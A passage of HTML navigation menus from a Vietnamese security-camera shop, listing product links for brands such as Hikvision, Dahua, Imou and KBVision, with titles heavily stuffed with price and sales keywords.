nhất,CameraezvizCS-H3C-R100-1K2WF IP Wifi  Bán Sỉ, Loại Camera Giá re CameraezvizCS H3C R100 1K2WF,CameraezvizCS-H3C-R100-1K2WF Giá Thấp Nhất,Giá Bán CameraezvizCS-H3C-R100-1K2WF FULL HD 1080P 2.0 MP ,CameraezvizCS-H3C-R100-1K2WF Siêu rẻ,Phân phối rẻ CameraezvizCS-H3C-R100-1K2WF,Giá Phân Phối CameraezvizCS-H3C-R100-1K2WF,thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF giá mới nhất,CameraezvizCS-H3C-R100-1K2WF Giá Hãng,CameraezvizCS-H3C-R100-1K2WF rẻ nhất'> <span class='iconstar0'>✰</span> CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz</a> </li><li> <a href='ezviz-CS-BC1c-SP-R1004K.htm' title='Camera Ezviz CS-BC1c/SP-R100(4K) Camera Ezviz CS-BC1c/SP-R100(4K),Camera CS-BC1c/SP-R100(4K),Camera thân Ezviz CS-BC1c/SP-R100(4K),Camera quan sát CS-BC1c/SP-R100(4K),Camera giá rẻ CS-BC1c/SP-R100(4K),Camera dùng pin Ezviz CS-BC1c/SP-R100(4K),CS-BC1c/SP-R100(4K)'> <span class='iconstar0'>✰</span> Camera Ezviz CS-BC1c/SP-R100(4K)</a> </li><li> <a href='CS-C3N-A0-3H2WFRL.htm' title='CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ CAMERA EZVIZ CS C3N A0 3H2WFRL,Giá giá sỉ CS-C3N-A0-3H2WFRL Wifi IP ,phân phối CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Bán Lỗ,CS-C3N-A0-3H2WFRL Giá Thấp Nhất,công nghê CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Tốt nhất,thông số CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Giá rẻ nhất,CS-C3N-A0-3H2WFRL Giá Hãng,CS-C3N-A0-3H2WFRL Đang giảm giá,CS-C3N-A0-3H2WFRL Chất Lượng,bán CS-C3N-A0-3H2WFRL'> <span class='iconstar0'>✰</span> CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠</a> </li><li> <a href='CS-C3TN-A0-1H3WKFL.htm' title='CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz Camera ip wifi EZVIZ CS C3TN A0 1H3WKFL,Giá CS-C3TN-A0-1H3WKFL, Camera quan sát CS-C3TN-A0-1H3WKFL Giá Hãng,Bán rẻ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL IP Wifi  giá mới nhất,thông số CS-C3TN-A0-1H3WKFL 3.0 megapixel Ultra 2k lite,CS-C3TN-A0-1H3WKFL rẻ nhất,tuổi thọ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Chính hãng,phân phối CS-C3TN-A0-1H3WKFL,Nơi bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL giá mới nhất,Giá Bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Giá Thấp Nhất,CS-C3TN-A0-1H3WKFL bán rẻ'> <span class='iconstar0'>✰</span> CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU  Bảng Giá Phân Phối Hãng Camera Imou 2023 Giá Rẻ ✓  Camera Wifi Imou Chính Hãng. Mua Camera IP Wifi IMOU chính hãng giá rẻ, hình ảnh Full HD rõ nét, có khả năng xem từ xa qua điện thoại">B&aacute;o gi&aacute; camera Imou </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-GK2CP-5C0W-IMOU.htm' title='GK2CP-5C0W sắc nét Wifi Imou ➠ Camera Wifi IPC GK2CP 5C0W Thông Minh,thông số  Camera An Ninh  GK2CP-5C0W,GK2CP-5C0W rẻ nhất,chức năng GK2CP-5C0W 5.0 megapixel ,GK2CP-5C0W giá mới nhất,Giá Bán GK2CP-5C0W,GK2CP-5C0W Giá Thấp Nhất,GK2CP-5C0W Bán Giá Rẻ,Công ty bán GK2CP-5C0W,sale GK2CP-5C0W,GK2CP-5C0W giá mới nhất'> <span class='iconstar0'>✰</span> GK2CP-5C0W sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A42EP-L-imou.htm' title='Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K,giá kỹ thuật IPC-A42EP-L IP Không Dây ,phân phối IPC-A42EP-L, Loại Camera Giá re IPC-A42EP-L Bán Lỗ,IPC-A42EP-L giá hấp dẫn,công nghê IPC-A42EP-L Ultra 2k ,IPC-A42EP-L Giá rẻ nhất,thông số IPC-A42EP-L,IPC-A42EP-L sale mạnh,IPC-A42EP-L Giá chiết khấu,IPC-A42EP-L Tiết kiệm,IPC-A42EP-L bán uy tín,sale IPC-A42EP-L'> <span class='iconstar0'>✰</span> Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K</a> </li><li> <a href='IPC-A42P-D-V2.htm' title='IPC-A42P-D-V2 sắc nét Wifi Imou CAMERA IP WIFI IMOU IPC A42P D V2,thông số IPC-A42P-D-V2,IPC-A42P-D-V2 IP Wifi  rẻ nhất,IPC A42P D V2,chức năng IPC-A42P-D-V2,Giá giá sỉ IPC-A42P-D-V2,IPC-A42P-D-V2 Chất Lượng,Giá kỹ thuật IPC-A42P-D-V2,Giá Bán IPC-A42P-D-V2,IPC-A42P-D-V2 tốt nhất,IPC-A42P-D-V2 Bán Giá Rẻ,IPC-A42P-D-V2 Tốt nhất,IPC-A42P-D-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A42P-D-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-A43P.htm' title='IPC-A43P sắc nét Wifi Imou Camera ip wifi IPC-A43P,IPC-A43P giá mới nhấtIPC-A43P Chính hãng,IPC A43P,Giá Bán IPC-A43P Ultra 2k 4.0 MP ,Địa Chỉ Bán  Camera Giám Sát IPC-A43P,IPC-A43P giá mới nhất,IPC-A43P Chính hãng,Giá ,Giá kỹ thuật IPC-A43P'> <span class='iconstar0'>✰</span> IPC-A43P sắc nét Wifi Imou</a> </li><li> <a href='IPC-A52P-imou.htm' title='Camera IMOU IPC-A52P 5MP IPC-A52P Camera Giám Sát 360 Giá Rẻ 5MP,Thông số IPC-A52P,IPC-A52P Mới nhất,IPC-A52P IP Không Dây  Bán Sỉ, Thiết Bị Camera IPC A52P,IPC-A52P giá hấp dẫn,Giá Bán IPC-A52P Ultra 4k lite 4.0 MP'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A52P 5MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar0'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP IPC S51FEP,Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Đang giảm giá,IPC-S51FEP IP Không Dây  Mới nhất,IPC-S51FEP Siêu rẻ,Phân phối rẻ  Thiết Bị Camera IPC-S51FEP,IPC-S51FEP bán rẻ,IPC-S51FEP 5.0 megapixel Ultra 4k lite  giá hấp dẫn,Giá Bán IPC-S51FEP,Nơi Lắp IPC-S51FEP,thông số IPC-S51FEP,tuổi thọ IPC-S51FEP,IPC-S51FEP Giá rẻ nhất,IPC-S51FEP Giá chiết khấu'> <span class='iconstar0'>✰</span> Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='IPC-S6DP-3M0WEB Camera Giám Sát Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,IPC-S6DP-3M0WEB Tiết kiệm, Loại Camera IPC-S6DP-3M0WEB Công Nghệ Mới,IPC-S6DP-3M0WEB Không Dây  sale mạnh,IPC-S6DP-3M0WEB Giá hấp dẫn,Giá buôn IPC-S6DP-3M0WEB Ultra 2k lite 3.0 megapixel ,Địa Chỉ Bán IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tiết kiệm,IPC-S6DP-3M0WEB Công Nghệ Mới'> <span class='iconstar0'>✰</span> IPC-S6DP-3M0WEB Camera Giám Sát</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar0'>✰</span> Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="camera-chinh-hang.html" title="Mua Camera Quận 8 quan sát không dây, có dây, hồng ngoại Hikvision, Ezviz, Kbvision, imou, vantech, dahua cho gia đình giá rẻ ... Mua Camera iP wifi analog tại đây"><span>Sản Phẩm</span> </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="camera-hikvision.html" title="amera Hikvision chính hãng là thương hiệu sản xuất CCTV hàng đầu thế giới với hàng loạt siêu phẩm được tích hợp các tính năng nổi trội, mang nhiều đặc tính  chất lượng cho hệ thống">Camera Hkivision </a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-hikvision.html" title="Camera IP Hikvision là loại camera quan sát tích hợp riêng card mạng và chip xử lý hình ảnh trực tiếp trên Camera, có khả năng hoạt động độc lập hoặc kết nối nhiều thiết bị">Camera IP Hikvision</a></li>
											<li>
												<a href="lap-camera-wifi-hikvision.html" title="Camera Wifi Hikvision không dây chất lượng cao phù hợp lắp đặt trên ở mọi nơi chỉ cần có sóng wifi internet là có thể hoạt động giám sát ở bất cứ đâu.">Camera WIFI Hikvision</a></li>
											<li>
												<a href="bo-camera-thu-am-hikvision.html" title="Theo chuyên gia Hikvision, chỉ có một số loại camera IP và camera Analog có chức năng này. Nhờ chức năng ghi âm, người dùng có thể nắm được các sự kiện khi xem">Camera Thu &acirc;m Hikvision</a></li>
											<li>
												<a href="camera-hikvision-xoay-360.html" title="Camera ptz Hikvision nổi bật với các ưu điểm như có thể zoom xa tới 1000m, quay ngang và dọc, được thiết kế để có thể lắp đặt ở ngoài trờ">Camera PTZ Hikvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-dahua.html" title="ahua Technology là thương hiệu camera an ninh giám sát hàng đầu thế giới. Với hơn 15 năm kinh nghiệm nghiên cứu và phát triển sản phẩm, Dahua đã và đang được ưa chuộn tại thị trường Việt Nam"><span>Camera Dahua</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-dahua.html" title="Camera IP Dahua là dòng camera xếp hạng thứ 4 thế giới trong danh sách 50 thương hiệu thiết bị an ninh hàng đầu thế giới">Camera IP Dahua</a></li>
											<li>
												<a href="lap-camera-wifi-dahua.html" title="Camera Dahua IP Wifi. Với chất lượng bền bỉ, màu sắc sống động cùng với những ưu điểm vượt trội">Camera WIFI Dahua</a></li>
											<li>
												<a href="camera-ai-dahua.html" title="Công ty Công Nghệ Dahua có bề dày kinh nghiệm trong nghiên cứu và thiết kế thiết bị giám sát với công nghệ tiên tiến">Camera AI Dahua</a></li>
											<li>
												<a href="camera-chong-trom-dahua.html" title=" Camera IP dahua với 3 chức năng: được tích hợp bao gồm Full-Color 24/7, ngăn chặn cảnh báo chủ động và công nghệ AI SMD Plus">Camera Chống Tr&ocirc;m Dahua</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-Than-WIfi.htm' title='Dahua DH-F2C-PV Sắc Nét ✪ DH F2C PV,DH-F2C-PV Camera Với giá cạnh tranh Dahua,chức năng DH-F2C-PV,Giá DH-F2C-PV Wifi Không Dây ,Phân Phối Sỉ DH-F2C-PV 2.0 megapixel ,Công ty bán DH-F2C-PVthông số , Camera DH-F2C-PV,DH-F2C-PV Chất lượng nhất,DH-F2C-PV Giá Thấp Nhất,Giá Bán DH-F2C-PV,DH-F2C-PV giá kỹ thuật,DH-F2C-PV Bán Giá Rẻ,DH-F2C-PV mới,Bán giá rẻ DH-F2C-PV'> <span class='iconstar0'>✰</span> Dahua DH-F2C-PV Sắc Nét ✪</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-kbvision.html" title="Kbvision là thương hiệu camera hàng đầu về thiết bị an ninh từ Mỹ  là dòng camera quan sát chuyên phục vụ cho các dự án quy mô lớn được sản xuất tại Đài Loan của thương hiệu KBvision với độ bền vô cùng ưu việt"><span>Camera KBVision</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-kbvision.html" title="camera IP thương hiệu KBvision đang được nhiều khách hàng lựa chọn nhiều nhất. KBvision là thương hiệu camera chất lượng đến Mỹ">Camera IP KBvision</a></li>
											<li>
												<a href="camera-ultra-2k-kbvision.html" title="Camera 2k Kbvision là thương hiệu camera số 1 thị trường Mỹ với chất lượng tuyệt vời, độ bền cao">Camera Sắt n&eacute;t KBvision</a></li>
											<li>
												<a href="camera-xoay-360-kbvision.html" title="Thương hiệu camera 360 của KBVision: hãng camera uy tín của Mỹ chất lượng ổn định, phân khúc tầm trung ">Camera 360 KBvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KM-DDAi2958APN3.htm' title='Camera KM-DDAi2958APN3 KBVISION KM-DDAi2958APN3, Loại Camera an ninh KM-DDAi2958APN3,KM-DDAi2958APN3 Tốt nhất,KM-DDAi2958APN3 giá hấp dẫn,Giá Bán KM-DDAi2958APN3,KM-DDAi2958APN3 giá kỹ thuật,KM-DDAi2958APN3 Bán Giá Rẻ,KM-DDAi2958APN3 mới,bán KM-DDAi2958APN3'> <span class='iconstar0'>✰</span> Camera KM-DDAi2958APN3 KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar0'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li></ul></li>
									<li class="dropdown">
										<a href="camera-vantech.html" title="Camera Vantech ngoài trời là một loại camera được thiết kế đặc biệt để sử dụng ngoài trời. Với thiết kế chống thấm nước, chống bụi và chịu được các điều kiện thời tiết khắc nghiệt, camera Vantech ngoài trời thích hợp để giám sát và ghi lại hình ảnh ở bên ngoài như nhà cửa, công trình xây dựng, bãi đậu xe, khu vực công cộng, và nhiều ứng dụng khác"><span>Camera Vantech</span><i class="bi bi-chevron-right">&nbsp;</i> </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá 